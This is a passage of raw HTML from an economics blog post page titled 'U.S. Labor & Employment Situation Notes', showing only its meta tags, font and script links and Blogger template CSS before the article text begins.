

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html
body_size: 29607
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
U.S. Labor & Employment Situation Notes - Chaganomics.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Chaganomics' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='U.S. Labor & Employment Situation Notes' property='og:title'/>
<meta content='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg' property='og:image'/>
<meta content='Chaganomics.com' property='og:site_name'/>
<meta content='https://www.chaganomics.com/' name='twitter:domain'/>
<meta content='U.S. Labor & Employment Situation Notes' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg' name='twitter:image'/>
<meta content='U.S. Labor & Employment Situation Notes' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.chaganomics.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.chaganomics.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Chaganomics.com - RSS" href="https://www.chaganomics.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.blogger.com/feeds/6153012181955522079/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Chaganomics.com - Atom" href="https://www.chaganomics.com/feeds/6514045750184038349/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/s200/currency-image001.jpg' rel='image_src'/>
<meta content='https://www.chaganomics.com/2018/03/us-labor-employment-situation-notes.html' property='og:url'/>
<meta content='U.S. Labor &amp; Employment Situation Notes' property='og:title'/>
<meta content='Top economic blogs, econ blogs, macro econ blogs, macro econ, general economics, chadwick hagan' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw/w1200-h630-p-k-no-nu/currency-image001.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Caveat:400,700|Playfair+Display:400,400i,700,700i' rel='stylesheet'/>
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        April
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout #menu {height: auto;display: block;}body#layout .top-bar-social {}body#layout .menu-wrap, body#layout .tm-menu {height: auto;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #ffffff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #aaa;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: "Oswald",Georgia,"Times New Roman",Times,serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {text-align:center;padding:0;border-bottom: 1px solid #efefef;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline-block;padding: 0;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;height: 50px;line-height: 50px;font-size: 14px;color:#111111;margin-right: 15px;text-transform:capitalize;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social li:last-child a {margin:0;}.top-bar-social #social a span {margin-left:10px;font: normal 16px 'Caveat', cursive;letter-spacing: 1px;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Playfair Display;color: #000000;font-size: 80px;font-weight: 400;line-height: 80px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #646464;font: normal 18px 'Caveat', cursive;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;position:relative;}.headerleft .description:before, .headerleft .description:after {content: "";position: absolute;left: 0;top: 50%;margin-top: -2px;width: 20px;height: 2px;border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;}.headerleft .description:after {left: auto;right: 0;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;display: inline-block;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}.tm-menu .menu-wrap {background: #000;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#01BD5D;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin:0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #111111;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color:#aaa;color:#fff;}#menu ul > li:hover li a {background:none;color:#111111;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #111111;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.feat-slider-wrap {position: relative;margin-top: 15px !important;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 480px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;left: 0;right: 0;margin: auto;bottom: 0;top:0;width: 100%;padding: 20px 10px;z-index: 2;box-sizing: border-box;text-align: center;max-width: 460px;display:table;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 10px;padding: 0;font-family:Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;font-size: 30px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.flex-container a:hover, .flex-slider a:hover {outline: none;}.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}.flex-pauseplay span {text-transform: capitalize;}.flexslider {margin: 0;padding: 0;}.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}.flexslider .slides img {width: 100%;display: block;}.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}html[xmlns] .flexslider .slides {display: block;}* html .flexslider .slides {height: 1%;}.no-js .flexslider .slides > li:first-child {display: block;}.flexslider {margin: 0;position: relative;}.flexslider .slides {zoom: 1;}.flexslider .slides img {-moz-user-select: none;}.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.carousel li {margin-right: 5px;}.flex-direction-nav {*height: 0;}.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 55px;margin: -20px 0 0;position: absolute;top: 40%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color:#fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.flex-direction-nav a:before {font-family: fontawesome;font-size: 40px;display: inline-block;content: '\f191';color: #fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}.flex-direction-nav a.flex-next:before {content: '\f152';}.flex-direction-nav .flex-prev {left: -50px;}.flex-direction-nav .flex-next {right: -50px;text-align: right;}.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}.flex-pauseplay a:before {font-family: fontawesome;font-size: 20px;display: inline-block;content: '\f004';}.flex-pauseplay a:hover {opacity: 1;}.flex-pauseplay a.flex-play:before {content: '\f003';}.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}.flex-control-thumbs li {width: 19.28%;float: left;margin: 0;margin-right: 10px;}.flex-control-thumbs li:last-child {margin-right:0;}.flex-control-thumbs img {width: 100%;height:120px;object-fit:cover;display: block;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.flex-control-thumbs img:hover {-webkit-filter: sepia(1);filter: sepia(1);}.flex-control-thumbs .flex-active {cursor: default;-webkit-filter: grayscale(0%);filter: grayscale(0%);}.flex-direction-nav li {list-style:none;}.read-slide-more {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);border-bottom: 1px solid #01BD5D;-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;margin: 0 0 30px;}.read-slide-more {margin:15px 0 0;}.read-slide-more:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #01BD5D;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.read-slide-more:hover:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.read-slide-more:hover a {color:#fff;}.read-slide-more a {position: relative;display: inline-block;font-size: 12px;font-weight: 700;color: #01BD5Dr;text-transform: Uppercase;letter-spacing: 1px;text-decoration: none;padding: 15px 30px;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}.read-slide-more a {color:#fff;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 0 !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}input[type="text"], input[type="password"], input[type="email"], textarea, select {-moz-box-sizing: border-box;background: none repeat scroll 0 0 #F9F9F9;border: medium none;border-radius: 2px;color: #888888;display: inline-block;font-size: 0.9em;line-height: 1em;margin: 0;max-width: 100%;outline: medium none;padding: 1em;width: 300px;}select {line-height: 1em;padding: 1em;width: 200px;}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {background-color: #FFF5CD;color: #333333;}textarea {min-height: 60px;}label, legend {display: block;font-weight: bold;}label {display: block;margin-bottom: 10px;}input[type="checkbox"] {display: inline;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item, #comments {background-color: #FFFFFF;}.post_item{border: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.post_item h3 {font-size: 22px;}.post_item h1 {font-size: 30px;margin-bottom: 18px;color: #111111;font-weight: 700;line-height: 1.4444;margin: 0 0 10px;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.post_item_title a {display: block;padding: 20px 30px 12px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.post-body img {max-width: 100%;}.thumb {display: block;height: auto !important;width: 100% !important;}.post_meta {padding: 2px 30px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho6pSkGf3ZQK9l6HRXQMWe3LtfejYS6gFbZt4jRYSYSkE0oEnFAEqTj9PcidXjI8BzRb0frD5uen3OSlPEyVbnrvrkVoMyXsmrFuNM4b34bCraMUlz-v4HVOeEYPHQnFWVCFGCx0x0tJ_l/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3I2ASiDIk0CZaEiSBHJMiohNt8bES-qrnk_7DN7ml85qqapHXS7bqdfh0uMxCWvB_PYEH-4TwIRFaidBmx7YrLKI-1pTbtxJOCvFe9nOfQp7fT5KUsEgafS_ewYq907Uz4ZnZM-C4aduC/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments .avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 